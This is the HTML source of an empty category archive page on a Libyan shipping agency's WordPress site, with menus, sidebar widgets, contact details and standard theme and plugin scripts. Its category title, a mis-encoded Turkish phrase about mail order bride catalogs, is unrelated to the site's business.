	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://agency.ly/ships-agency/">SHIP’S AGENCY SERVICES</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://agency.ly/tankers-agency/">TANKER&#8217;S AGENCY SERVICES</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://agency.ly/chartering-brokering/">CHARTERING &#038; BROKERING</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://agency.ly/freight-forwarding/">FREIGHT FORWARDING</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://agency.ly/logistics/">LOGISTICS</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://agency.ly/project-cargo/">PROJECT CARGO</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://agency.ly/offshore-ship-supply/">OFFSHORE SHIP SUPPLY</a></li>
</ul>
</li>
<li id="menu-item-1837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a target="_blank" href="http://news.agency.ly/">News</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://agency.ly/ports/">Ports</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://agency.ly/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
													</div>
						<div class="top_mobile_menu_wr">
							<ul id="menu-primary-menu-1" class="top_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1286"><a href="https://agency.ly/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://agency.ly/about-wds/">About WDS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://agency.ly/our-values/">OUR VALUES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295"><a href="https://agency.ly/our-commitment/">OUR COMMITMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://agency.ly/hse-policy-statement/">HSE Policy Statement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://agency.ly/our-commitment/anti-bribery-corruption-policy/">Anti-Bribery &#038; Corruption Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://agency.ly/code-of-conduct/">Code Of Conduct</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2556"><a href="https://agency.ly/ships-agency/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://agency.ly/ships-agency/">SHIP’S AGENCY SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://agency.ly/tankers-agency/">TANKER&#8217;S AGENCY SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://agency.ly/chartering-brokering/">CHARTERING &#038; BROKERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://agency.ly/freight-forwarding/">FREIGHT FORWARDING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://agency.ly/logistics/">LOGISTICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://agency.ly/project-cargo/">PROJECT CARGO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://agency.ly/offshore-ship-supply/">OFFSHORE SHIP SUPPLY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837"><a target="_blank" href="http://news.agency.ly/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://agency.ly/ports/">Ports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://agency.ly/contact/">Contact Us</a></li>
</ul>													</div>
					</div>
				</div>
			</div>
		</div>
		
	<div class="page_title">
		<div class="container">
			<h1>Posta SipariЕџi Gelin KataloglarД±</h1>
		</div>
	</div>
	</header>
	<div id="content">			<div class="breadcrumbs">
				<div class="container">
					<!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Alwaka Aldoulia Shipping Agency." href="https://agency.ly" class="home" ><span property="name">Alwaka Aldoulia Shipping Agency</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Posta SipariЕџi Gelin KataloglarД±</span><meta property="url" content="https://agency.ly/category/posta-siparie%d1%9fi-gelin-kataloglard-15/"><meta property="position" content="2"></span>				</div>
			</div>
			<div class="container">
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">						<div class="blog_list with_sidebar">
				
	<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>

			</div>
					</div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">								<div class="sidebar-area stm_sidebar">
						<style type="text/css" scoped>
							.vc_custom_1449210359338{margin-bottom: 50px !important;}						</style>
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><form method="get" class="search-form" action="https://agency.ly/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s"/>
	<button type="submit"><i class="stm-search"></i></button>
</form></aside></div><div class="vc_wp_categories wpb_content_element"><aside class="widget widget_categories"><h4 class="widget_title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://agency.ly/category/noc-news/">NATIONAL OIL CORPORATION</a>
</li>
			</ul>

			</aside></div><div class="vc_btn3-container vc_btn3-left">
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-outline vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="/wp-content/uploads/2015/12/2016-nissan-altima-en.pdf" title=""><i class="vc_btn3-icon stm-download"></i> Download PDF</a></div>
<div class="vc_btn3-container vc_btn3-left vc_custom_1449210359338">
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-outline vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="/contacts/" title=""><i class="vc_btn3-icon stm-skype"></i> Ask Our Experts</a></div>
<div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><h4 class="wpb_heading wpb_gallery_heading">Our Gallery</h4><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://agency.ly/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel--519059944]"><img loading="lazy" decoding="async" class="" src="https://agency.ly/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://agency.ly/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel--519059944]"><img loading="lazy" decoding="async" class="" src="https://agency.ly/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://agency.ly/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel--519059944]"><img loading="lazy" decoding="async" class="" src="https://agency.ly/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://agency.ly/wp-content/uploads/2015/11/placeholder-1024x573.gif" data-rel="prettyPhoto[rel--519059944]"><img loading="lazy" decoding="async" class="" src="https://agency.ly/wp-content/uploads/2015/11/placeholder-77x77.gif" width="77" height="77" alt="placeholder" title="placeholder" /></a></li></ul></div></div></div><div class="vc_wp_posts wpb_content_element">			<aside class="widget stm_widget_recent_entries">			<h4 class="widget_title">Recent Posts</h4>			<ul>
									<li>
												<div class="post_info">
															<span class="post-date">March 28, 2025</span>
														<a href="https://agency.ly/1957-2/">1957</a>
						</div>
					</li>
							</ul>
			</aside>			</div></div></div></div></div>
					</div>
						</div></div>	</div>
</div> <!--#content-->
</div> <!--#wrapper-->
<footer id="footer">
	<div class="widgets_row">
		<div class="container">
			<div class="footer_widgets">
				<div class="row">
											<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
																																					<section id="contacts-2" class="widget widget_contacts"><h6 class="widget_title">Contact</h6><ul><li><div class="icon"><i class="stm-location-2"></i></div><div class="text"><p>alWkala alDoulia Shipping Agency (WDS)<br />
<br />
F1 Toscana, Tabalino<br />
1109 Benghazi<br />
Libya</p></div></li><li><div class="icon"><i class="stm-iphone"></i></div><div class="text"><p>+218 91 250 6788</p></div></li><li><div class="icon"><i class="stm-email"></i></div><div class="text"><p><a href="mailto:&#105;nfo&#64;agenc&#121;&#46;l&#121;">in&#102;o&#64;age&#110;&#99;y.&#108;&#121;</a></p></div></li></ul></section>						</div>
											<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
														<section id="text-2" class="widget widget_text"><h6 class="widget_title">Who We Are</h6>			<div class="textwidget"><p>Libyan Port Agency delivering services in all petroleum terminals and commercial ports ports. Our established presence in a competitive market place has been built on our reputation and ability to deliver the most reliable services to meet our client’s specific and evolving requirements.</p>
<p>WDS prides itself on our client-focused approach to customer service and delivery. WDS offer a comprehensive range of port agency.</p>
</div>
		</section>						</div>
											<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
														<section id="nav_menu-2" class="widget widget_nav_menu"><h6 class="widget_title">Quick Links</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1361"><a href="https://agency.ly/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://agency.ly/about-wds/">About WDS</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="https://agency.ly/category/noc-news/">News</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://agency.ly/ships-agency/">Services</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://agency.ly/ports/">Ports</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://agency.ly/contact/">Contact Us</a></li>
</ul></div></section>						</div>
											<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
														<section id="nav_menu-4" class="widget widget_nav_menu"><h6 class="widget_title">Resources</h6><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://noc.ly/">The National Oil Corporation (NOC)</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://cbl.gov.ly/en/%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA/">Central Bank of Libya  (CBL)  &#8211;  ROE</a></li>
<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a target="_blank" href="https://www.wahaoil.ly/">Waha Oil Company (WOC)</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2332"><a href="https://www.zueitina.com.ly">Zueitina Oil Company</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2333"><a href="https://mellitahog.ly">Mellitah Oil &#038; Gas B. V.</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="http://cim.gov.ly/">Ministry of Transport</a></li>
</ul></div></section>						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="copyright_row">
		<div class="container">
			<div class="copyright_row_wr">
									<div class="socials">
						<ul>
															<li>
									<a href="https://www.facebook.com/AgencyWDS" target="_blank" class="social-facebook">
																					<i class="fa fa-facebook"></i>
																			</a>
								</li>
															<li>
									<a href="https://twitter.com/AgencyWDS" target="_blank" class="social-twitter">
																					<i class="fa fa-twitter"></i>
																			</a>
								</li>
															<li>
									<a href="https://www.linkedin.com/in/alwkala-aldoulia-shipping-agency-6a98b8177/" target="_blank" class="social-linkedin">
																					<i class="fa fa-linkedin"></i>
																			</a>
								</li>
													</ul>
					</div>
													<div class="copyright">
						Agency WDS © 2018 All Rights Reserved.					</div>
							</div>
		</div>
	</div>
</footer>
<div id="loading_wr"></div>
</div> <!--#main-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transcargo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/themes/transcargo/assets/js/bootstrap.min.js?ver=1.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/themes/transcargo/assets/js/select2.min.js?ver=1.4.2" id="select2-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/themes/transcargo/assets/js/custom.js?ver=1.4.2" id="transcargo-custom.js-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/themes/transcargo/assets/js/SmoothScroll.js?ver=1.4.2" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://agency.ly/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1" id="prettyphoto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://agency.ly/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://agency.ly/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>